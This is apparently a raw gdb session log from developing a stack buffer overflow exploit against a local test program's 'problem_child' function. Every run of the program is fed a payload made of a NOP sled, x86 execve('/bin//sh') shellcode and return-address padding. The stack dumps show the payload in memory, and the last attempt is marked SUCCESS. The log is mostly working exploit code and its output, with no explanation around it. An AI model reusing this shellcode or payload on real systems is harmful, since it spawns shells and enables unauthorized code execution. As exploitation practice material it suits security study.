 (gdb) r `python -c 'print "\x90"*15+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x6
2\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80"+"\xc8"'`
FAIL
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/golem/test `python -c 'print "\x90"*15+"\x31\xc0\x50\x68
\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd
\x80"+"\xc8"'`
Breakpoint 3, 0x8048455 in problem_child ()
(gdb) x/15x $esp
0xbffffac8: 0xbffffad4 0xbffffc59 0x00000029 0x90909090
0xbffffad8: 0x90909090 0x90909090 0x31909090 0x2f6850c0
0xbffffae8: 0x6868732f 0x6e69622f 0x5350e389 0xc289e189
0xbffffaf8: 0x80cd0bb0 0xbffffbc8 0x0804849e
(gdb) r `python -c 'print "\x90"*15+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x6
2\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80"+"\xc8"*100'`
FAIL
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/golem/test `python -c 'print "\x90"*15+"\x31\xc0\x50\x68
\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd
\x80"+"\xc8"*100'`
Breakpoint 3, 0x8048455 in problem_child ()
(gdb) x/15x $esp
0xbffffa68: 0xbffffa74 0xbffffbf6 0x00000029 0x90909090
0xbffffa78: 0x90909090 0x90909090 0x31909090 0x2f6850c0
0xbffffa88: 0x6868732f 0x6e69622f 0x5350e389 0xc289e189
0xbffffa98: 0x80cd0bb0 0xbffffac8 0x0804849e
(gdb) r `python -c 'print "\x90"*15+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x6
2\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80"+"\x68"*100'`
SUCCESS
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/golem/test `python -c 'print "\x90"*15+"\x31\xc0\x50\x68
\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd
\x80"+"\x68"*100'`
Breakpoint 3, 0x8048455 in problem_child ()
(gdb) x/15x $esp
0xbffffa68: 0xbffffa74 0xbffffbf6 0x00000029 0x90909090
0xbffffa78: 0x90909090 0x90909090 0x31909090 0x2f6850c0
0xbffffa88: 0x6868732f 0x6e69622f 0x5350e389 0xc289e189
0xbffffa98: 0x80cd0bb0 0xbffffa68 0x0804849e